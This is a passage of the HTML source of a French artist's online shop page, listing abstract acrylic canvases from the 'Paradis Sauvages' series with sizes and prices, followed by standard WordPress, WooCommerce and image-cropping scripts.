            <div class="labels"><div data-link="https://www.isabelle-delanoue.com/panier" class="viewcart viewcart-2264" title="View Cart"></div></div>            <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps508" class="product-image">
                <span class="inner img-effect"><img width="247" height="300" src="https://www.isabelle-delanoue.com/wp-content/uploads/2017/06/PS-508-site-247x300.jpg" class=" wp-post-image" alt="" /><img width="247" height="300" src="https://www.isabelle-delanoue.com/wp-content/uploads/2017/06/Ambiance-PS-508-247x300.jpg" class="hover-image" alt="" /></span>            </a>
            <div class="button-groups clearfix">

                <div class="quick-view">
                	                    <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps508">
                        Display the canvas                    </a>
                </div>

            </div>
        </figure>
        <div class="caption-product">
            <div class="caption">

                <h3 class="name"><a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps508">Paradis Sauvages &#8211; PS508</a></h3>
                                <small>1,90 x 0,90 m</small>                <div class="price-review clearfix">
                    <div class="list-price">
                        
	<span class="price"><span class="woocommerce-Price-amount amount">1111,50<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">TTC</small></span>
                    </div>

                    <div class="product-review">
                                            </div>
                    <div class="product-add-review">
                        <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps508/#tab-reviews"></a>
                    </div>
                    <div class="grid-price">
                        
	<span class="price"><span class="woocommerce-Price-amount amount">1111,50<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">TTC</small></span>
                    </div>
                </div>

                <div class="description-product">
                    <div class="description">
	<p>Toile unique et originale, peinte à l&rsquo;acrylique sur toile, vernie, signée et montée sur châssis bois épaisseur 2cm. Livrée avec un certificat d&rsquo;authenticité.</p>
</div>                </div>
            </div>
                    </div>
</div></div>
                            
                                <div class="owl-item product-col post-1882 product type-product status-publish has-post-thumbnail product_color-vert product_color-noir product_size-grand product_cat-paradis-sauvages last instock sold-individually taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block product inner-product-content">
        <div class="add-links"></div>        <figure class="caption-image product-image">
            <div class="labels"><div data-link="https://www.isabelle-delanoue.com/panier" class="viewcart viewcart-1882" title="View Cart"></div></div>            <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps155" class="product-image">
                <span class="inner img-effect"><img width="247" height="300" src="https://www.isabelle-delanoue.com/wp-content/uploads/2017/03/PS-155-site-247x300.jpg" class=" wp-post-image" alt="" /><img width="247" height="300" src="https://www.isabelle-delanoue.com/wp-content/uploads/2017/03/ambiance-PS-155-247x300.jpg" class="hover-image" alt="" /></span>            </a>
            <div class="button-groups clearfix">

                <div class="quick-view">
                	                    <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps155">
                        Display the canvas                    </a>
                </div>

            </div>
        </figure>
        <div class="caption-product">
            <div class="caption">

                <h3 class="name"><a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps155">Paradis Sauvages &#8211; PS155</a></h3>
                                <small>1,40 x 2,41 m</small>                <div class="price-review clearfix">
                    <div class="list-price">
                        
	<span class="price"><span class="woocommerce-Price-amount amount">2175,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">TTC</small></span>
                    </div>

                    <div class="product-review">
                                            </div>
                    <div class="product-add-review">
                        <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps155/#tab-reviews"></a>
                    </div>
                    <div class="grid-price">
                        
	<span class="price"><span class="woocommerce-Price-amount amount">2175,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">TTC</small></span>
                    </div>
                </div>

                <div class="description-product">
                    <div class="description">
	<p>Toile unique et originale, peinte à l&rsquo;acrylique sur toile, vernie, signée et montée sur châssis bois épaisseur 2cm. Livrée avec un certificat d&rsquo;authenticité.</p>
</div>                </div>
            </div>
                    </div>
</div></div>
                            
                                <div class="owl-item product-col first post-1880 product type-product status-publish has-post-thumbnail product_color-vert product_color-violet product_size-moyen product_cat-paradis-sauvages  instock sold-individually taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block product inner-product-content">
        <div class="add-links"></div>        <figure class="caption-image product-image">
            <div class="labels"><div data-link="https://www.isabelle-delanoue.com/panier" class="viewcart viewcart-1880" title="View Cart"></div></div>            <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps274" class="product-image">
                <span class="inner img-effect"><img width="247" height="300" src="https://www.isabelle-delanoue.com/wp-content/uploads/2017/03/PS274-site-247x300.jpg" class=" wp-post-image" alt="" /><img width="247" height="300" src="https://www.isabelle-delanoue.com/wp-content/uploads/2017/01/PS274_amb-247x300.jpg" class="hover-image" alt="" /></span>            </a>
            <div class="button-groups clearfix">

                <div class="quick-view">
                	                    <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps274">
                        Display the canvas                    </a>
                </div>

            </div>
        </figure>
        <div class="caption-product">
            <div class="caption">

                <h3 class="name"><a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps274">Paradis Sauvages &#8211; PS274</a></h3>
                                <small>1,70 x 1,00 m</small>                <div class="price-review clearfix">
                    <div class="list-price">
                        
	<span class="price"><span class="woocommerce-Price-amount amount">1020,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">TTC</small></span>
                    </div>

                    <div class="product-review">
                                            </div>
                    <div class="product-add-review">
                        <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps274/#tab-reviews"></a>
                    </div>
                    <div class="grid-price">
                        
	<span class="price"><span class="woocommerce-Price-amount amount">1020,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">TTC</small></span>
                    </div>
                </div>

                <div class="description-product">
                    <div class="description">
	<p>Toile unique et originale, peinte à l&rsquo;acrylique sur toile, vernie, signée et montée sur châssis bois épaisseur 2cm. Livrée avec un certificat d&rsquo;authenticité.</p>
</div>                </div>
            </div>
                    </div>
</div></div>
                            
                                <div class="owl-item product-col post-1218 product type-product status-publish has-post-thumbnail product_color-jaune product_color-rose product_size-moyen product_cat-paradis-sauvages last instock sold-individually taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block product inner-product-content">
        <div class="add-links"></div>        <figure class="caption-image product-image">
            <div class="labels"><div data-link="https://www.isabelle-delanoue.com/panier" class="viewcart viewcart-1218" title="View Cart"></div></div>            <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps421" class="product-image">
                <span class="inner img-effect"><img width="247" height="300" src="https://www.isabelle-delanoue.com/wp-content/uploads/2017/03/PS-421-site-247x300.jpg" class=" wp-post-image" alt="" /><img width="247" height="300" src="https://www.isabelle-delanoue.com/wp-content/uploads/2017/01/PS421_amb-247x300.jpg" class="hover-image" alt="" /></span>            </a>
            <div class="button-groups clearfix">

                <div class="quick-view">
                	                    <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps421">
                        Display the canvas                    </a>
                </div>

            </div>
        </figure>
        <div class="caption-product">
            <div class="caption">

                <h3 class="name"><a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps421">Paradis Sauvages &#8211; PS421</a></h3>
                                <small>1,15 x 1,60 m</small>                <div class="price-review clearfix">
                    <div class="list-price">
                        
	<span class="price"><span class="woocommerce-Price-amount amount">1196,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">TTC</small></span>
                    </div>

                    <div class="product-review">
                                            </div>
                    <div class="product-add-review">
                        <a href="https://www.isabelle-delanoue.com/produit/paradis-sauvages-ps421/#tab-reviews"></a>
                    </div>
                    <div class="grid-price">
                        
	<span class="price"><span class="woocommerce-Price-amount amount">1196,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">TTC</small></span>
                    </div>
                </div>

                <div class="description-product">
                    <div class="description">
	<p>Toile unique et originale, peinte à l&rsquo;acrylique sur toile, vernie, signée et montée sur châssis bois épaisseur 2cm. Livrée avec un certificat d&rsquo;authenticité.</p>
</div>                </div>
            </div>
                    </div>
</div></div>
                            
                    </div>
                </div>

            </div>

        </div>

	</div>

    </div>
    <meta itemprop="url" content="https://www.isabelle-delanoue.com/produit/paradis-sauvages-106" />

</div>
<!-- #product-3497 -->
            
</div>


            </div>
            <!-- end.site-content -->

            <footer id="rit-footer" class="rit-footer footer-1">
            <!--    Footer -->
                    <div class="footer-center clearfix">
                        <div class="container">
                            <div class="container-inner">
                                <div class="row">
                                                                            <div class="col-md-12 col-sm-12">
                                            <div id="text-7" class="widget first widget_text">			<div class="textwidget"><a href="toutes-les-collections" class="block-which-canvas">Sélectionnez votre toile<small>Cliquez ici</small></a></div>
		</div>                                        </div>
                                                                    </div>
                                <div class="row">
                                    <div class="col-md-4">
                                    	<div id="text-3" class="widget widget_text"><h2 class="widgettitle">EXPOSITIONS PERMANENTES</h2>			<div class="textwidget">Isabelle Delanoue expose ses grandes toiles abstraites chez Ligne Design à Lutterbach.
Ses œuvres décoratives sont en parfaite harmonie avec l’architecture et le mobilier design du magasin.</div>
		</div>                                    </div>
                                    <div class="col-md-4">
                                    	<div id="text-6" class="widget widget_text"><h2 class="widgettitle">Isabelle DELANOUE</h2>			<div class="textwidget"><p>130 rue de la Mer Rouge<br />
68200 MULHOUSE</p>
</div>
		</div><div id="rit_social-2" class="widget RIT_social"><div class="RIT-social-icon clearfix"><a href="http://www.facebook.com/IsaDelanoue" target="_blank" title="ion-social-facebook" class="ion-social-facebook"><i class="fa fa-facebook"></i></a><a href="http://twitter.com/isabelledelanou" target="_blank" title="ion-social-twitter" class="ion-social-twitter"><i class="fa fa-twitter"></i></a><a href="http://pinterest.com/delanoueisabell" target="_blank" title="ion-social-pinterest" class="ion-social-pinterest"><i class="fa fa-pinterest"></i></a><a href="http://www.youtube.com/user/../channel/UC7obA1GQqvxwR_7Op4WqYJQ" target="_blank" title="ion-social-youtube" class="ion-social-youtube"><i class="fa fa-youtube"></i></a></div></div>                                    </div>
                                    <div class="col-md-4">
                                    	<div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widgettitle">Informations légales</h2><div class="menu-menu-bas-de-page-container"><ul id="menu-menu-bas-de-page" class="menu"><li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a href="https://www.isabelle-delanoue.com/conditions-generales-de-vente">Conditions générales de vente</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://www.isabelle-delanoue.com/mentions-legales">Mentions légales</a></li>
</ul></div></div>                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
            
            </footer><!-- .site-footer -->
            <div id="scrollup" class="scrollup"><i class="fa fa-angle-up"></i></div>

        </div><!-- end.wrapper -->
    		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {

				
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'de1c917798',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.isabelle-delanoue.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
					
				
				
			});
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.isabelle-delanoue.com\/produit\/paradis-sauvages-106#product","name":"Paradis Sauvages 106","url":"https:\/\/www.isabelle-delanoue.com\/produit\/paradis-sauvages-106","description":"Toile unique et originale, peinte \u00e0 l\u2019acrylique sur toile, vernie, sign\u00e9e et mont\u00e9e sur ch\u00e2ssis bois \u00e9paisseur 2 cm. Livr\u00e9e avec un certificat d\u2019authenticit\u00e9.","image":"https:\/\/www.isabelle-delanoue.com\/wp-content\/uploads\/2022\/02\/PS-106-site.png","sku":3497,"offers":[{"@type":"Offer","price":"1328.25","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1328.25","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.isabelle-delanoue.com\/produit\/paradis-sauvages-106","seller":{"@type":"Organization","name":"Isabelle Delanoue","url":"https:\/\/www.isabelle-delanoue.com"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.isabelle-delanoue.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/rit-core/assets/js/masonry.pkgd.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fc525bc888ab68a263fec88b8d5b52d6","fragment_name":"wc_fragments_fc525bc888ab68a263fec88b8d5b52d6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ldosq0UAAAAALF6R6eKe45U9bkpe2AWqioIK755&#038;ver=3.0'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/html5.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/bootstrap.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/jquery.sticky.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/slick.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/isotope.pkgd.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/parallax.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/isotope-init.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/owl.carousel.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/flickity.pkgd.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/jquery.magnific-popup.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/jquery.slicknav.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/skip-link-focus-fix.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-includes/js/underscore.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-includes/js/wp-util.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/rit.js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key=AIzaSyB7fBePfVr3IxMVrJe1J6vdPMBBZ-FyK2M&#038;libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=fr&#038;ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmp_local = {"all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"Not working...","place_icon_url":"https:\/\/www.isabelle-delanoue.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/apog-custom/assets/js/cropper.min.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-content/plugins/megamenu/js/maxmegamenu.js'></script>
<script type='text/javascript' src='https://www.isabelle-delanoue.com/wp-includes/js/wp-embed.min.js'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6Ldosq0UAAAAALF6R6eKe45U9bkpe2AWqioIK755',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
			<script type="text/javascript">
				jQuery(document).ready(function($){
					$('[data-toggle="tooltip"]').tooltip();
				});
			</script>
					<script>
      	jQuery(function($) {
			$.fn.resizePanels = function(container, child) {
				$(this).find(container).each(function() {
					var $this = $(this);
					var $cols = $this.find(child);	
					var items = [];
					var keyItems = [];
					var numRows = $cols.length;
					$cols.each(function(i) {
						keyItems[i] = i;
						$(this).css('min-height', 'auto');
						items[i] = $(this).innerHeight();
						if((i + 1) % numRows === 0) {	
							var maxHeight = Math.max.apply(Math, items);
							for(var j = 0; j < keyItems.length; j++) {
								$this.find(child+':eq('+keyItems[j]+')').css('min-height', maxHeight+'px');	
							}
						}
					});
				});
			};
			
			// Load / Resize
			$(window).on('load resize', function() {
				// On corrige la hauteur des blocs
				$('body').resizePanels('.items-same-height', '.vc_cta3');
			});
			
			if($.magnificPopup) {
				$('.mfp-popup a').magnificPopup({type:'image'});
			}
		});
        </script>
					<script>
					jQuery(function($) {
						'use strict';
						var console = window.console || { log: function () {} };
				
						/* Configuration */
						// Largeur naturelle minimum de la boite de recadrage
						var _cropBoxMinNaturalWidth = 800;
						// Hauteur naturelle minimum de la boite de recadrage
						var _cropBoxMinNaturalHeight = 800;
						// Marge naturelle de recadrage pour chassis
						var _cropBoxNaturalMargin = 0;
						// Intervalle naturel de redimensionnement de la boite de recadrage
						var _cropBoxNaturalGap = 100;
						// Pourcentage maximum de recadrage
						var _cropBoxMinResizePercent = 50;
						// Bordure de la boite de recadrage
						var _cropBoxBorder = 1;
						
						var cropBoxData, imageData;
						
						// Largeur de l'image
						var imageWidth = 0;
						// Hauteur de l'image
						var imageHeight = 0;
						// Largeur de l'image
						var imageNaturalWidth = 0;
						// Hauteur de l'image
						var imageNaturalHeight = 0;
						// Largeur de l'image sans les marges
						var imageNaturalWidthWithoutMargin = 0;
						// Hauteur de l'image sans les marges
						var imageNaturalHeightWithoutMargin = 0;
						// Superficie de l'image
						var imageArea = 0;
						// Superficie naturelle de l'image
						var imageNaturalArea = 0;
						// Rotation en degres de l'image
						var imageRotate = 0;
						// Ratio horizontal de l'image
						var imageRatioH = 1;
						// Ratio vertical de l'image
						var imageRatioV = 1;
						// Position horizontale de l'image
						var imageLeft = 0;
						// Position verticale de l'image
						var imageTop = 0;
						// On initialise la variable de direction
						var cropDirection;
						// Largeur precedente de la boite de recadrage
						var cropBoxPrevWidth = 0;
						// Hauteur precedente de la boite de recadrage
						var cropBoxPrevHeight = 0;
						// Largeur de la boite de recadrage
						var cropBoxWidth = 0;
						// Hauteur de la boite de recadrage
						var cropBoxHeight = 0;
						// Largeur naturelle de la boite de recadrage
						var cropBoxNaturalWidth = 0;
						// Hauteur naturelle de la boite de recadrage
						var cropBoxNaturalHeight = 0;
						// Largeur naturelle precedente de la boite de recadrage
						var cropBoxPrevNaturalWidth = 0;
						// Hauteur naturelle precedente de la boite de recadrage
						var cropBoxPrevNaturalHeight = 0;
						// Superficie de la boite de recadrage
						var cropBoxArea = 0;
						// Superficie naturelle de la boite de recadrage
						var cropBoxNaturalArea = 0;
						// Pourcentage de superficie de la boite de recadrage
						var cropBoxAreaPercent = 0;
						// Largeur minimale de la boite de recadrage
						var cropBoxMinWidth = _cropBoxMinNaturalWidth;
						// Hauteur minimale de la boite de recadrage
						var cropBoxMinHeight = _cropBoxMinNaturalHeight;
						// Largeur maximale de la boite de recadrage
						var cropBoxMaxWidth = 0;
						// Hauteur maximale de la boite de recadrage
						var cropBoxMaxHeight = 0;
						// Largeur naturelle minimale de la boite de recadrage
						var cropBoxMinNaturalWidth = _cropBoxMinNaturalWidth;
						// Hauteur naturelle minimale de la boite de recadrage
						var cropBoxMinNaturalHeight = _cropBoxMinNaturalHeight;
						// Largeur naturelle maximale de la boite de recadrage
						var cropBoxMaxNaturalWidth = 0;
						// Hauteur naturelle maximale de la boite de recadrage
						var cropBoxMaxNaturalHeight = 0;
						// Marge de la boite de recadrage pour chassis
						var cropBoxMarginH = 0;
						// Marge de la boite de recadrage pour chassis
						var cropBoxMarginV = 0;
						// Marge naturelle de la boite de recadrage pour chassis
						var cropBoxNaturalMargin = 0;
						// Intervalle horizontal de la boite de recadrage pour chassis
						var cropBoxGapH = 0;
						// Intervalle vertical de la boite de recadrage pour chassis
						var cropBoxGapV = 0;
						// Intervalle horizontal de la boite de recadrage pour chassis
						var cropBoxNaturalGapH = 0;
						// Intervalle vertical de la boite de recadrage pour chassis
						var cropBoxNaturalGapV = 0;
						// On calcule les positions min
						var cropBoxMinLeft = 0;
						var cropBoxMinTop = 0;
						// On calcule les positions max
						var cropBoxMaxLeft = 0;
						var cropBoxMaxTop = 0;
						// Erreur de la boite de recadrage
						var cropBoxError;
						// Variable d'initialisation
						var cropBoxInit = true;
						// Boite de recadrage active
						var cropBoxEnable = false;
						// Dimensions finales
						var finalNaturalX = 0;
						var finalNaturalY = 0;
						var finalNaturalWidth = 0;
						var finalNaturalHeight = 0;
				
						var $image = $('#product_thumbnail');
						var $download = $('#download');
						var $dataPrice = $('#dataPrice');
						var $addToCartButton = $('#addToCartButton');
						var options = {
							dragMode:'crop',
							preview:'.img-preview',
							restore: true,
							zoomable:false,
							responsive:false,
							minCropBoxWidth:50,
							minCropBoxHeight:50
						};
					
						// Cropper
						$image.on({
							'build.cropper': function (e) {
								console.log(e.type);
							},
							'built.cropper': function (e) {
								console.log(e.type);
							},
							'cropstart.cropper': function (e) {
								console.log(e.type, e.action);
							},
							'cropmove.cropper': function (e) {
								console.log(e.type, e.action);
							},
							'cropend.cropper': function (e) {
								console.log(e.type, e.action);
							},
							'crop.cropper': function (e) {
								console.log(e.type, e.x, e.y, e.width, e.height, e.rotate, e.scaleX, e.scaleY);
							},
							'zoom.cropper': function (e) {
								console.log(e.type, e.ratio);
							}
						}).cropper(options);
						
						$('.cropper-img-container').height($('.cropper-img-container').width());
					
						function defineAllValues(e) {
							// On recupere l'element
							var $cropper = $(e.target);
							// On recupere les donnees de l'image
							var imageData = $cropper.cropper('getImageData');
							// On recupere les donnees de la boite de recadrage
							var cropBoxData = $cropper.cropper('getCropBoxData');
							
							// On recupere les degres de rotation
							imageRotate = imageData.rotate;
							// Console
							//consoleMsg("imageRotate:"+imageRotate+" ("+checkImageIsRotatedByDegree(imageRotate)+")");
							
							// On recupere la largeur de l'image
							imageWidth = imageData.width;
							// On recupere la hauteur de l'image
							imageHeight = imageData.height;
							
																// On recupere la largeur naturelle de l'image
									imageNaturalWidth = 2100;
																	// On recupere la hauteur naturelle de l'image
									imageNaturalHeight = 1150;
															
							// On verifie si l'image a subit une rotation
							if(checkImageIsRotatedByDegree(imageRotate) !== false) {
								// On recupere les valeurs
								var imageWidthTmp = imageWidth;
								var imageHeightTmp = imageHeight;
								// On switche les valeurs
								imageWidth = imageHeightTmp;
								imageHeight = imageWidthTmp;
								// On recupere les valeurs
								var imageNaturalWidthTmp = imageNaturalWidth;
								var imageNaturalHeightTmp = imageNaturalHeight;
								// On switche les valeurs
								imageNaturalWidth = imageNaturalHeightTmp;
								imageNaturalHeight = imageNaturalWidthTmp;
							}
							
							// Console
							//consoleMsg("imageWidth:"+imageWidth);
							//consoleMsg("imageHeight:"+imageHeight);
							// Console
							//consoleMsg("imageNaturalWidth:"+imageNaturalWidth);
							//consoleMsg("imageNaturalHeight:"+imageNaturalHeight);
							
							// On calcule les ratios
							imageRatioH = imageWidth / imageNaturalWidth;
							imageRatioV = imageHeight / imageNaturalHeight;
							// Console
							//consoleMsg("imageRatioH:"+imageRatioH);
							//consoleMsg("imageRatioV:"+imageRatioV);
							
							// On ajuste les intervalles horizontal et vertical naturels
							cropBoxGapH = adjustRatioH(_cropBoxNaturalGap);
							cropBoxGapV = adjustRatioV(_cropBoxNaturalGap);
							// Console
							//consoleMsg("cropBoxGapH:"+cropBoxGapH);
							//consoleMsg("cropBoxGapV:"+cropBoxGapV);
								
							// On calcule les marges
							cropBoxMarginH = adjustRatioH(_cropBoxNaturalMargin);
							cropBoxMarginV = adjustRatioV(_cropBoxNaturalMargin);
							// Console
							//consoleMsg("cropBoxMarginH:"+cropBoxMarginH);
							//consoleMsg("cropBoxMarginV:"+cropBoxMarginV);
							//consoleMsg("cropBoxMinWidth:"+cropBoxMinWidth);
							
							// On recupere la largeur
							cropBoxWidth = cropBoxData.width;
							// On recupere la hauteur
							cropBoxHeight = cropBoxData.height;
							// Console
							//consoleMsg("cropBoxWidth:"+cropBoxWidth);
